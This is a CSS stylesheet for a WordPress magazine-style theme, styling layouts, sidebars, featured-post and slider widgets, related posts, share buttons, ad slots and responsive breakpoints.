.footer-socket-wrapper .small-menu {
	float: right;
}

.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

/* =SCROLL UP
----------------------------------------------- */
a#scroll-up {
	bottom: 20px;
	position: fixed;
	right: 20px;
	display: none;
	opacity: 0.5;
	filter: alpha(opacity=50);
	/* For IE8 and earlier */
}

a#scroll-up i {
	font-size: 40px;
	color: #289dcc;
}

a#scroll-up:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	/* For IE8 and earlier */
}

/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
	float: left;
	width: 70.17543859%;
}

#secondary {
	float: right;
	width: 27.19298245%;
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {
	float: right;
}

.left-sidebar #secondary {
	float: left;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {
	float: none;
	margin: 0 auto;
}

.no-sidebar-full-width #primary {
	width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
	display: none;
}

.no-sidebar-full-width,
.no-sidebar {
	overflow: hidden;
}

.no-sidebar-full-width #primary .entry-content > .alignfull,
.no-sidebar #primary .entry-content > .alignfull {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	max-width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignfull.wp-block-cover, .no-sidebar-full-width #primary .entry-content > .alignfull.wp-block-cover-image,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignwide,
.no-sidebar #primary .entry-content > .alignwide {
	margin-left: -100px;
	margin-right: -100px;
	max-width: unset;
}

.no-sidebar-full-width.box-layout #main,
.no-sidebar.box-layout #main {
	overflow: hidden;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
.no-sidebar.box-layout #primary .entry-content > .alignfull {
	margin-left: -30px;
	margin-right: -30px;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull.wp-block-cover, .no-sidebar-full-width.box-layout #primary .entry-content > .alignfull.wp-block-cover-image,
.no-sidebar.box-layout #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar.box-layout #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
.no-sidebar.box-layout #primary .entry-content > .alignwide {
	margin-left: -30px;
	margin-right: -30px;
	max-width: unset;
}

.widget_featured_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
	display: inline-block;
}

.widget_featured_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a,
.widget_featured_posts .article-content .below-entry-meta .comments a {
	font-size: 12px;
}

/* =POST CONTENT
----------------------------------------------- */
.page-header .page-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.page-header .page-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.archive #content .post p {
	font-size: 14px;
}

.archive #content .post:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.archive #content .post:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.archive #content .post:first-child {
	float: none;
	width: 100%;
}

.archive #content .post:not(:first-child) .article-content .entry-title {
	font-size: 22px;
}

.single #content .post,
#content .post {
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

#content .post {
	margin-bottom: 30px;
}

.single #content .post {
	margin-bottom: 0;
}

#content .post img {
	margin-bottom: 0;
}

#content .post .article-content {
	padding: 15px;
}

#content .post .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

#content .post .article-content .entry-title {
	padding: 5px 0 0;
	font-size: 32px;
}

#content .post .article-content .entry-title a {
	color: #232323;
}

#content .post .article-content .entry-title a:hover {
	color: #289dcc;
}

#content .post .article-content .below-entry-meta .posted-on,
#content .post .article-content .below-entry-meta .byline,
#content .post .article-content .below-entry-meta .comments,
#content .post .article-content .below-entry-meta .tag-links {
	padding-right: 10px;
}

#content .post .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

#content .post .article-content .below-entry-meta .byline .fa,
#content .post .article-content .below-entry-meta .comments .fa,
#content .post .article-content .below-entry-meta .tag-links .fa,
#content .post .article-content .below-entry-meta .edit-link .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

#content .post .article-content .below-entry-meta .posted-on a,
#content .post .article-content .below-entry-meta .byline a,
#content .post .article-content .below-entry-meta .comments a,
#content .post .article-content .below-entry-meta .tag-links a,
#content .post .article-content .below-entry-meta .edit-link a {
	font-size: 12px;
}

#content .post .article-content .below-entry-meta {
	padding-bottom: 20px;
}

.below-entry-meta .updated:not(.published) {
	display: none;
}

.type-post .entry-title,
.type-page .entry-title {
	font-size: 34px;
	line-height: 1.2;
}

.post .entry-title a, .search .entry-title a {
	color: #333333;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.post .entry-title a:hover, .search .entry-title a:hover {
	color: #289dcc;
}

.post .entry-content {
	margin-bottom: 10px;
}

.entry-content ul {
	list-style: square;
}

.entry-content ul,
.entry-content ol {
	padding: 0 0 0 35px;
	margin-bottom: 30px;
}

.entry-content li > ul,
.entry-content li > ol {
	margin-bottom: 0;
}

.entry-content li {
	line-height: 1.3;
}

.post .entry-content a:hover {
	text-decoration: underline;
}

.entry-meta {
	color: #aaaaaa;
	padding-bottom: 20px;
}

.entry-meta .byline i,
.entry-meta .cat-links i {
	padding-left: 5px;
	padding-right: 5px;
	font-size: 16px;
	color: #289dcc;
}

.entry-meta .byline a,
.entry-meta .cat-links a {
	font-size: 20px;
}

.entry-meta .byline {
	margin-right: 25px;
}

.entry-meta a {
	color: #289dcc;
}

.entry-meta a:hover {
	text-decoration: underline;
}

.entry-meta .sep {
	display: block;
	border-top: 1px solid #f2f2f2;
	position: relative;
	margin: 10px 0 10px 0;
}

.entry-meta .post-format {
	padding: 5px;
	position: absolute;
	right: -64px;
	top: -32px;
}

.entry-meta .post-format i {
	background-color: #289dcc;
	border-radius: 5px;
	color: #ffffff;
	display: block;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
	border-radius: 5px;
	padding: 12px 8px 8px 8px;
}

.entry-meta .posted-on,
.entry-meta .comments-link,
.entry-meta .edit-link,
.entry-meta .tag-links {
	font-size: 12px;
	line-height: 20px;
	margin-right: 25px;
}

.entry-meta .posted-on a,
.entry-meta .comments-link a,
.entry-meta .edit-link a,
.entry-meta .tag-links a {
	color: #aaaaaa;
	font-size: 14px;
}

.entry-meta .posted-on a:hover,
.entry-meta .comments-link a:hover,
.entry-meta .edit-link a:hover,
.entry-meta .tag-links a:hover {
	color: #289dcc;
	text-decoration: none;
}

.entry-meta .posted-on i,
.entry-meta .comments-link i,
.entry-meta .edit-link i,
.entry-meta .tag-links i {
	font-size: 14px;
	padding-right: 5px;
	padding-left: 5px;
	text-decoration: none;
}

.entry-content a.read-more:hover {
	text-decoration: none;
}

.single #content .tags a {
	border: 1px solid #eaeaea;
	padding: 3px 5px;
	border-radius: 3px;
	color: #777777;
}

.single #content .tags a:hover {
	color: #289dcc;
	text-decoration: none;
}

.more-link {
	display: inline-block;
	background-color: #289dcc;
	border-radius: 3px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.more-link span {
	font-size: 12px;
	padding: 5px 10px;
	color: #ffffff;
	display: inline-block;
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
	padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
	margin-bottom: 0;
}

/* =FEATURED BLOG
----------------------------------------------- */
.no-post-thumbnail {
	background-color: #289dcc;
}

.tg-two-column-post-left {
	float: left;
	clear: both;
}

.tg-two-column-post-right {
	float: right;
}

.post-box {
	width: 48.5%;
	height: auto;
	margin-bottom: 30px;
	position: relative;
}

.yes-post-thumbnail.post-box {
	height: auto;
}

.post-box img {
	margin-bottom: 0;
}

.post-box .post-content-area {
	position: absolute;
	top: 50%;
	/* IE 9 */
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	text-align: center;
}

.post-box .entry-title {
	padding-bottom: 0;
}

.post.post-box .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 1px #000000;
	font-size: 28px;
	text-transform: uppercase;
	padding: 10px;
}

.post.post-box .entry-title a:hover {
	color: #289dcc;
}

.post-box .entry-title:after {
	background: none repeat scroll 0 0 #ffffff;
	content: "";
	display: block;
	height: 2px;
	margin: 15px auto;
	width: 100px;
}

.post-box .entry-meta {
	padding-bottom: 0;
}

.post-box .entry-meta span .fa {
	color: #ffffff;
}

.post-box .entry-meta .posted-on a,
.post-box .entry-meta .cat-links a {
	color: #ffffff;
	text-shadow: 1px 1px 1px #000000;
	font-size: 16px;
}

.post-box .entry-meta .posted-on i,
.post-box .entry-meta .cat-links i {
	color: #ffffff;
}

.post-box .entry-meta .posted-on a:hover,
.post-box .entry-meta .cat-links a:hover {
	color: #289dcc;
	text-decoration: none;
}

/* =FRONT PAGE WIDGET AREAS
----------------------------------------------- */
.rtl .bx-wrapper {
	direction: rtl;
}

.widget_slider_area {
	float: left;
	width: 55.26315789%;
}

.widget_beside_slider {
	float: right;
	width: 43.85964912%;
}

.widget_slider_area .widget-title,
.widget_beside_slider .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.widget_slider_area .widget-title span,
.widget_beside_slider .widget-title span {
	background-color: #289dcc;
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
}

/* Slider widget meta CSS */
.widget_featured_slider .single-slide {
	position: relative;
}

.widget_featured_slider img {
	margin-bottom: 0;
}

.widget_featured_slider .slide-content {
	position: absolute;
	bottom: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	padding-bottom: 20px;
	padding-left: 5%;
	position: absolute;
	width: 100%;
	text-align: left;
}

.widget_featured_slider .slide-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_featured_slider .slide-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_slider .slide-content .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_featured_slider .slide-content .entry-title a:hover {
	color: #289dcc;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,
.widget_featured_slider .slide-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {
	color: #ffffff;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,
.widget_featured_slider .slide-content .below-entry-meta .comments .fa {
	color: #ffffff;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,
.widget_featured_slider .slide-content .below-entry-meta .byline a,
.widget_featured_slider .slide-content .below-entry-meta .comments a,
.widget_featured_slider .slide-content .below-entry-meta .comments span {
	color: #ffffff;
	font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {
	color: #289dcc;
}

/* Highlighted posts widget */
.widget_highlighted_posts .single-article {
	position: relative;
	float: left;
	margin-bottom: 10px;
	margin-right: 2%;
	max-width: 49%;
}

.widget_highlighted_posts .single-article:nth-child(even) {
	margin-right: 0;
}

.widget_highlighted_posts img {
	margin-bottom: 0;
}

.widget_highlighted_posts .article-content {
	position: absolute;
	bottom: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.8)));
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
	padding-bottom: 10px;
	padding-left: 5%;
	position: absolute;
	width: 100%;
}

.widget_highlighted_posts .above-entry-meta {
	display: none;
}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_highlighted_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 16px;
}

.widget_highlighted_posts .article-content .entry-title a {
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_highlighted_posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on,
.widget_highlighted_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline {
	display: none;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {
	color: #ffffff;
	font-size: 10px;
	padding-right: 3px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,
.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {
	color: #ffffff;
	padding-right: 5px;
	font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,
.widget_highlighted_posts .article-content .below-entry-meta .byline a,
.widget_highlighted_posts .article-content .below-entry-meta .comments a,
.widget_highlighted_posts .article-content .below-entry-meta .comments span {
	color: #ffffff;
	font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {
	color: #289dcc;
}

.widget_highlighted_posts .widget-title {
	color: #555555;
	font-size: 24px;
}

/* TG:All Posts Widget Styling */
.blog .post:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.blog .post:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.blog .post:first-child {
	float: none;
	width: 100%;
}

.blog .post .article-content .below-entry-meta .edit-link a,
.blog .post .article-content .below-entry-meta .tag-links a {
	font-size: 12px;
}

.blog .post .article-content .below-entry-meta .edit-link .fa,
.blog .post .article-content .below-entry-meta .tag-links .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.blog .post .article-content .below-entry-meta .tag-links {
	padding-right: 10px;
}

/* Search Page */
.search .status-publish {
	margin-bottom: 30px;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.search .status-publish:nth-child(2n) {
	float: left;
	width: 48.7013%;
	clear: both;
}

.search .status-publish:nth-child(2n+1) {
	float: right;
	width: 48.7013%;
}

.search .status-publish:first-child {
	float: none;
	width: 100%;
}

.search .status-publish .article-content {
	padding: 15px;
}

/* =FRONT PAGE MAIN CONTENT SECTION
----------------------------------------------- */
.main-content-section {
	padding-top: 20px;
}

.main-content-section .tg-one-half {
	width: 48.75%;
	padding-bottom: 0;
}

.posted-on a,
.byline a,
.comments a,
.comments span,
.tag-links a,
.edit-link a {
	color: #888888;
}

.posted-on a:hover,
.byline a:hover,
.comments a:hover,
.tag-links a:hover,
.edit-link a:hover {
	color: #289dcc;
}

/* Featured posts widget */
.widget_featured_posts .article-content .above-entry-meta .cat-links a {
	background-color: #289dcc;
	border-radius: 3px;
	color: #ffffff;
	font-size: 12px;
	padding: 3px 10px;
}

.widget_featured_posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 22px;
}

.widget_featured_posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.widget_featured_posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on,
.widget_featured_posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.widget_featured_posts .article-content .below-entry-meta .byline .fa,
.widget_featured_posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.widget_featured_posts .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .article-content .below-entry-meta .byline a,
.widget_featured_posts .article-content .below-entry-meta .comments a,
.widget_featured_posts .article-content .below-entry-meta .comments span {
	font-size: 12px;
}

.widget_featured_posts {
	margin-bottom: 30px;
}

.widget_featured_posts .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.widget_featured_posts .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.widget_featured_posts img {
	margin-bottom: 18px;
}

.widget_featured_posts .first-post {
	float: left;
	width: 48.70129870%;
	margin-bottom: 20px;
}

.widget_featured_posts .following-post {
	float: right;
	width: 48.70129870%;
}

.widget_featured_posts .following-post .byline {
	display: none;
}

.widget_featured_posts.widget_featured_posts_vertical .first-post,
.widget_featured_posts.widget_featured_posts_vertical .following-post {
	float: none;
	width: 100%;
}

.widget_featured_posts .single-article {
	background-color: #ffffff;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_featured_posts .article-content {
	padding: 0 15px 5px;
}

.widget_featured_posts .article-content .below-entry-meta {
	margin-bottom: 12px;
}

.widget_featured_posts .article-content .entry-content p {
	font-size: 14px;
}

.widget_featured_posts .following-post .single-article {
	margin-bottom: 15px;
}

.widget_featured_posts .following-post figure {
	float: left;
	margin-right: 10px;
}

.widget_featured_posts.widget_featured_meta .following-post .single-article figure {
	float: left;
	margin-right: 10px;
}

#secondary .widget_featured_posts .following-post .article-content .entry-title {
	font-size: 14px;
	line-height: 1.4;
}

.widget_featured_posts .following-post .article-content .entry-title {
	font-size: 18px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,
.widget_featured_posts .following-post .article-content .below-entry-meta .byline a {
	font-size: 11px;
}

.widget_featured_posts .following-post .article-content .below-entry-meta {
	margin-bottom: 0;
}

.widget_featured_posts .following-post img {
	margin-bottom: 0;
}

.widget_featured_posts .following-post .above-entry-meta {
	display: none;
}

.news-bar {
	background-color: #ffffff;
	padding: 8px 0 4px;
	-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
	font-size: 14px;
}

.breaking-news {
	float: left;
}

.breaking-news div {
	display: none;
}

.breaking-news-latest {
	color: #555555;
	margin-right: 0;
	position: relative;
	margin-top: 0px;
	vertical-align: top;
}

/* The HTML list gets replaced with a single div,
   which contains the active ticker item, so you
   can easily style that as well */
.breaking-news div {
	display: inline-block;
	word-wrap: break-word;
}

.date-in-header {
	float: left;
	color: #555555;
	font-size: 14px;
	padding-right: 15px;
}

.newsticker {
	display: inline-block;
	padding-left: 0;
	overflow: hidden;
	height: 20px;
}

.author-box {
	width: 100%;
	display: inline-block;
	padding: 10px;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	margin-bottom: 25px;
}

.author-img img {
	margin-right: 15px;
}

.author-name {
	padding-bottom: 10px;
	font-size: 20px;
}

/* Related Posts */
.related-posts-main-title .fa {
	color: #289dcc;
}

.related-posts-main-title span {
	font-size: 26px;
	padding-left: 10px;
}

.single-related-posts {
	width: 32.5%;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	margin-right: 1.25%;
	float: left;
	margin-bottom: 25px;
}

.single-related-posts img {
	margin-bottom: 0;
}

.related-posts .single-related-posts:nth-child(3n+3) {
	margin-right: 0;
}

.single-related-posts .article-content {
	padding: 0 10px 5px;
}

.single-related-posts .byline {
	display: none;
}

.single-related-posts .article-content .entry-title {
	padding: 10px 0 0;
	font-size: 18px;
}

.single-related-posts .article-content .entry-title a {
	color: #232323;
	text-shadow: none;
}

.single-related-posts .article-content .entry-title a:hover {
	color: #289dcc;
}

.single-related-posts .article-content .below-entry-meta .posted-on,
.single-related-posts .article-content .below-entry-meta .byline {
	padding-right: 10px;
}

.single-related-posts .article-content .below-entry-meta .posted-on .fa {
	color: #888888;
	font-size: 10px;
	padding-right: 3px;
}

.single-related-posts .article-content .below-entry-meta .byline .fa,
.single-related-posts .article-content .below-entry-meta .comments .fa {
	color: #888888;
	padding-right: 5px;
	font-size: 11px;
}

.single-related-posts .article-content .below-entry-meta .posted-on a,
.single-related-posts .article-content .below-entry-meta .byline a,
.single-related-posts .article-content .below-entry-meta .comments a {
	font-size: 12px;
}

/* Sharing Section */
.share-buttons {
	display: inline-block;
}

.box {
	border: 1px solid #eaeaea;
	border-radius: 3px;
	display: inline-block;
}

.count {
	background: none repeat scroll 0 0 #f2f2f2;
	color: #289dcc;
	float: right;
	font-size: 22px;
	padding: 0 16px;
}

.share {
	float: left;
}

#twitter, #facebook, #googleplus, #pinterest {
	float: left;
	padding-right: 20px;
}

.share .fa {
	display: block;
	font-size: 30px;
	line-height: 35px;
	padding: 0 15px;
}

.share .fa-twitter {
	color: #55acee;
}

.share .fa-facebook-square {
	color: #3b5998;
}

.share .fa-google-plus-square {
	color: #dd4b39;
}

.share .fa-pinterest {
	color: #cc2127;
}

.advertisement_125x125 img {
	margin-bottom: 8px;
	padding: 0 2px;
}

.advertisement_300x250 img {
	margin: 0 auto;
	display: block;
}

#header-right-section .advertisement_728x90 {
	margin-bottom: 0;
	padding: 0;
}

.advertisement_728x90 {
	padding: 15px 0 45px;
	display: block;
}

#header-right-section .advertisement_728x90 img {
	padding: 0;
}

.advertisement_728x90 img {
	margin-bottom: 0;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
	padding: 10px;
	display: block;
	margin: 0 auto;
}

.advertisement-content {
	text-align: center;
}

.advertisement_below_post_title {
	float: left;
	width: 300px;
	margin-right: 10px;
}

.post .featured-image {
	text-align: center;
}

#site-navigation {
	z-index: 999;
}

/* Gallery Post Format */
/* = Page Template CSS
----------------------------------------------- */
.page-template-page-builder #primary {
	float: none;
	width: 100%;
}

/*--------------------------------------------------------------
Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft, .wp-block-gallery.alignright, .wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

/*--------------------------------------------------------------
Responsive Structure
--------------------------------------------------------------*/
@media screen and (max-width: 1200px) {
	.no-sidebar-full-width #primary .entry-content > .alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: -50px;
		margin-right: -50px;
	}
	.no-sidebar #primary .entry-content > .alignfull {
		margin-left: -100px;
		margin-right: -100px;
	}
}

@media screen and (max-width: 1190px) {
	#page {
		width: 97%;
	}
	.wide #page {
		width: 100%;
	}
	.inner-wrap {
		width: 94%;
	}
}

@media screen and (max-width: 768px) {
	#header-text-nav-wrap {
		padding: 10px 0;
	}
	#header-left-section {
		float: none;
		margin-bottom: 10px;
	}
	#header-logo-image {
		float: none;
		text-align: center;
		padding-right: 0;
	}
	#header-text {
		float: none;
		text-align: center;
		padding-right: 0;
	}
	#header-right-section {
		float: none;
	}
	#header-right-section .widget {
		text-align: center;
	}
	.menu-toggle {
		display: block;
		float: left;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation .home-icon a {
		padding: 7px 10px;
	}
	.widget_slider_area,
	.widget_beside_slider {
		float: none;
		width: 100%;
	}
	.widget_slider_area {
		padding-bottom: 10px;
	}
	#primary, #secondary {
		float: none;
		width: 100%;
	}
	.better-responsive-menu .sub-menu {
		display: none;
	}
	.main-small-navigation li {
		position: relative;
	}
	.sub-toggle {
		position: absolute;
		right: 20px;
		cursor: pointer;
		display: block;
		top: 6px;
		padding: 0 7px;
		background-color: #1b7aa0;
	}
	.sub-toggle .fa {
		color: #ffffff;
	}
	.sub-toggle.active .fa {
		color: #1b7aa0;
	}
	.no-sidebar-full-width #primary .entry-content > .alignwide,
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: -15px;
		margin-right: -15px;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
	.no-sidebar.box-layout #primary .entry-content > .alignwide {
		margin-left: -15px;
		margin-right: -15px;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
	.no-sidebar.box-layout #primary .entry-content > .alignfull {
		margin-left: -30px;
		margin-right: -30px;
	}
	.no-sidebar #primary .entry-content > .alignfull {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media screen and (max-width: 600px) {
	.logged-in #masthead #site-navigation {
		top: 0 !important;
	}
	.news-bar {
		text-align: center;
	}
	.date-in-header,
	.breaking-news,
	#masthead .social-links {
		float: none;
		max-width: 100%;
	}
	.newsticker li {
		text-align: left;
	}
	.archive #content .post:first-child,
	.archive #content .post:nth-child(2n),
	.archive #content .post:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.blog .post:first-child,
	.blog .post:nth-child(2n),
	.blog .post:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.search .status-publish:first-child,
	.search .status-publish:nth-child(2n),
	.search .status-publish:nth-child(2n+1) {
		float: none;
		width: 100%;
	}
	.tg-footer-main-widget {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.tg-footer-other-widgets {
		float: none;
		width: 100%;
	}
	.footer-socket-right-section,
	.footer-socket-left-section {
		float: none;
		text-align: center;
	}
	.footer-socket-wrapper .copyright {
		float: none;
		max-width: 100%;
		text-align: center;
	}
	.footer-socket-area .social-links {
		float: none;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 25%;
	}
	.no-sidebar-full-width #primary .entry-content > .alignwide,
	.no-sidebar #primary .entry-content > .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
	.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
	.no-sidebar.box-layout #primary .entry-content > .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
}

@media screen and (max-width: 420px) {
	.widget_featured_posts .first-post,
	.widget_featured_posts .following-post {
		float: none;
		width: 100%;
	}
	.main-content-section .tg-one-half {
		width: 100%;
	}
	.tg-second-footer-widget,
	.tg-third-footer-widget,
	.tg-fourth-footer-widget {
		float: none;
		margin-right: 0;
		width: 100%;
	}
	.single-related-posts {
		margin-right: 0;
		width: 100%;
	}
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}
}

@media screen and (max-width: 380px) {
	.widget_highlighted_posts .single-article {
		float: none;
		margin-right: 0;
		max-width: 100%;
	}
}

/*--------------------------------------------------------------
16.0 heaader media css
--------------------------------------------------------------*/
div.wp-custom-header {
	position: relative;
}

iframe#wp-custom-header-video {
	width: 100%;
}

video#wp-custom-header-video {
	display: block;
	margin: 0 auto;
	overflow: hidden;
	max-width: 100%;
	height: auto;
}

.wp-custom-header-video-button {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 62px;
	height: 50px;
	font: 0px/0 a;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
}

.wp-custom-header-video-button:before {
	content: '\f04b';
	display: block;
	font-family: FontAwesome;
	font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
	content: '\f04c';
}

#masthead {
	/*--------------------------------------------------------------
	Clean Layout
	--------------------------------------------------------------*/
	/*--------------------------------------------------------------
	classic Layout
	--------------------------------------------------------------*/
}

#masthead .main-small-navigation ul.menu-scrollbar {
	overflow-y: scroll;
	width: 100%;
}

